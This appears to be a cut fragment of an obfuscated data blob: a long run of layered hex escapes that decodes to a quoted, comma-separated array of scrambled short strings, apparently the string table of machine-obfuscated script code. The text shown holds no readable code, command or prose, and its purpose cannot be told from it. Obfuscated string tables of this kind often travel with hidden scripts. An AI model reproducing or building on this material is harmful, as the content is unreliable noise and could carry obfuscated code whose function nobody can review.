x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x